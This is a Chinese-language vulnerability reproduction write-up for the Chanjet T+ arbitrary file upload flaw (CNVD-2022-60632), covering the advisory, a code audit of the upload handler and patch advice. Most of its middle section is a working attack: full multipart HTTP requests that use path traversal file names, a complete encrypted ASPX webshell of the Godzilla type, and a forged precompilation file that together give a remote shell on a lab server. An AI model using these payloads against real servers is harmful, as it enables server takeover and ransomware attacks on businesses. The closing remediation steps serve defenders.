暢捷通T+任意檔案上傳(CNVD-2022-60632 )漏洞復現
一、漏洞描述
022年8月29日和8月30日,暢捷通公司緊急釋出安全修補程式修復了暢捷通T+軟體任意檔案上傳漏洞。未經身份認證的攻擊者利用該漏洞,通過繞過系統鑑權,在特定設定環境下實現任意檔案的上傳,從而執行任意程式碼,獲得伺服器控制許可權。目前,已有使用者被不法分子利用該漏洞進行勒索病毒攻擊的情況出現。
CNVD對該漏洞的綜合評級為「高危」。
二、影響範圍
漏洞影響的產品和版本:
暢捷通T+單機版<=17.0且使用IIS10.0以下版本。
三、環境搭建
https://dad.chanapp.chanjet.com/TplusYZHJ17.0.zip
- 下載並解壓檔案
- 進行環境檢測
- 開始檢測
- 檢測通過
- 安裝
- 選擇標準版進行安裝,安裝時請關閉防毒軟體

- 等待安裝完成,過程中需要設定MSSQL 資料庫的。不設定即可
- 安裝完成
四、漏洞審計
根據網上流傳的payload,找到檔案
TPlusStd\WebSite\SM\SetupAccount\Upload.aspx

發現該檔案為編譯的檔案
暢捷通整套程式用了預編譯,直接到根目錄的bin下找對應的compiled檔案

TPlusStd\WebSite\bin\uploadapp.aspx.ae7ca9bd.compiled

<?xml version="1.0" encoding="utf-8"?>
<preserve resultType="3" virtualPath="/WebSite/App/UploadApp.aspx" hash="16f32931f" filehash="cea02207aaa6fee7" flags="110000" assembly="App_Web_uploadapp.aspx.ae7ca9bd" type="ASP.app_uploadapp_aspx">
<filedeps>
<filedep name="/WebSite/App/UploadApp.aspx" />
<filedep name="/WebSite/App/UploadApp.aspx.cs" />
</filedeps>
</preserve>
搜尋 App_Web_uploadapp.aspx.ae7ca9bd
// CommonPage_SetupAccount_Upload
// Token: 0x06000004 RID: 4 RVA: 0x000020AC File Offset: 0x000002AC
protected void Page_Load(object sender, EventArgs e)
{
this.ReadResources();
if (base.Request.Files.Count == 1)
{
string text = "images/index.gif";
object obj = this.ViewState["fileName"];
if (obj != null)
{
text = obj.ToString();
}
if (this.File1.PostedFile.ContentLength > 204800)
{
base.Response.Write(string.Concat(new string[]
{
"<script language='javascript'>alert('",
this.PhotoTooLarge,
"'); parent.document.getElementById('myimg').src='",
text,
"';</script>"
}));
return;
}
if (this.File1.PostedFile.ContentType != "image/jpeg" && this.File1.PostedFile.ContentType != "image/bmp" && this.File1.PostedFile.ContentType != "image/gif" && this.File1.PostedFile.ContentType != "image/pjpeg")
{
base.Response.Write(string.Concat(new string[]
{
"<script language='javascript'>alert('",
this.PhotoTypeError,
"'); parent.document.getElementById('myimg').src='",
text,
"';</script>"
}));
return;
}
string fileName = this.File1.PostedFile.FileName;
string text2 = fileName.Substring(fileName.LastIndexOf('\\') + 1);
this.File1.PostedFile.SaveAs(base.Server.MapPath(".") + "\\images\\" + text2);
string text3 = base.Server.MapPath(".") + "\\images\\" + text2;
this.ViewState["fileName"] = "images/" + text2;
TPContext.Current.Session["ImageName"] = text3;
}
}
程式碼大概的意思為。上傳的檔案不大於2M 然後判斷Content-Type 是否為其中一個型別。然後寫入到images 目錄中。檔名沒有任何過濾。
構造一下上傳程式碼
POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
Host: 192.168.154.139
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASP.NET_SessionId=gvigofzulthd2v1i2q5zndtf; Hm_lvt_fd4ca40261bc424e2d120b806d985a14=1662302093; Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662302093
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
Content-Length: 183
------WebKitFormBoundarywwk2ReqGTj7lNYlt
Content-Disposition: form-data; name="File1";filename="222.aspx"
Content-Type: image/jpeg
1
------WebKitFormBoundarywwk2ReqGTj7lNYlt--

檢視images檔案中是否有這個檔案

發現能夠成功上傳
五、getshell
用哥斯拉生成一個木馬

然後cmd執行
C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe -v / -p C:\Tools C:\111 -fixednames
-p 代表的是你木馬的目錄。 C:\111 表示生成在那個目錄中。

執行完畢後檢視C:\111\bin目錄

把666.sapx上傳到網站根目錄

POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
Host: 192.168.154.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASP.NET_SessionId=gvigofzulthd2v1i2q5zndtf; Hm_lvt_fd4ca40261bc424e2d120b806d985a14=1662302093; Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662302093
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
Content-Length: 1327
------WebKitFormBoundarywwk2ReqGTj7lNYlt
Content-Disposition: form-data; name="File1";filename="../../../666.aspx"
Content-Type: image/jpeg
<%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";byte[] data = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(Context.Request.BinaryRead(Context.Request.ContentLength), 0, Context.Request.ContentLength);if (Context.Session["payload"] == null){ Context.Session["payload"] = (System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { data });}else{ object o = ((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY"); System.IO.MemoryStream outStream = new System.IO.MemoryStream();o.Equals(outStream);o.Equals(Context); o.Equals(data);o.ToString();byte[] r = outStream.ToArray();outStream.Dispose();Context.Response.BinaryWrite(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length));}}catch(System.Exception){}
%>
------WebKitFormBoundarywwk2ReqGTj7lNYlt--
把這兩個檔案上傳到暢捷通的網站根目錄的bin資料夾下

POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
Host: 192.168.154.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASP.NET_SessionId=gvigofzulthd2v1i2q5zndtf; Hm_lvt_fd4ca40261bc424e2d120b806d985a14=1662302093; Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662302093
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
Content-Length: 502
------WebKitFormBoundarywwk2ReqGTj7lNYlt
Content-Disposition: form-data; name="File1";filename="../../../bin/666.aspx.cdcab7d2.compiled"
Content-Type: image/jpeg
<?xml version="1.0" encoding="utf-8"?>
<preserve resultType="3" virtualPath="/666.aspx" hash="88eec7b1a" filehash="ffffcef8fb51b1fb" flags="110000" assembly="App_Web_666.aspx.cdcab7d2" type="ASP._666_aspx">
<filedeps>
<filedep name="/666.aspx" />
</filedeps>
</preserve>
------WebKitFormBoundarywwk2ReqGTj7lNYlt--
使用哥斯拉連線shell
http://192.168.154.129/tplus/666.aspx?preload=1


連線成功
六、修復建議
目前,暢捷通公司已緊急釋出漏洞修補程式修復該漏洞,CNVD建議受影響的單位和使用者立即升級至最新版本:
https://www.chanjetvip.com/product/goods
同時,請受漏洞影響的單位和使用者立即按照以下步驟開展自查和修復工作:
1、使用者自查步驟:
查詢本地是否存在website/bin/load.aspx.cdcab7d2.compiled、website/bin/App_Web_load.aspx.cdcab7d2.dll、tplus/Load.aspx檔案,如存在說明已經中毒,須重灌系統,並安裝產品打修補程式。
2、未中毒使用者請:
- 更新最新產品修補程式。
- 安裝防毒軟體,並及時升級病毒庫。
- 升級IIS和Nginx低版本至IIS10.0和Windows 2016。
- 本地安裝客戶需儘快確認備份檔案是否完整,以及做了異地備份。雲上客戶請及時開啟映象功能。
- 未能及時更新修補程式的使用者,可聯絡暢捷通技術支援,採取刪除檔案等臨時防範措施。
3、已中毒使用者請:
- 檢查伺服器是否有做定期快照或備份,如有可通過快照或備份恢復資料。
- 聯絡暢捷通技術支援,確認是否具備從備份檔案恢復資料的條件及操作方法。
參考連結:https://www.o2oxy.cn/4104.html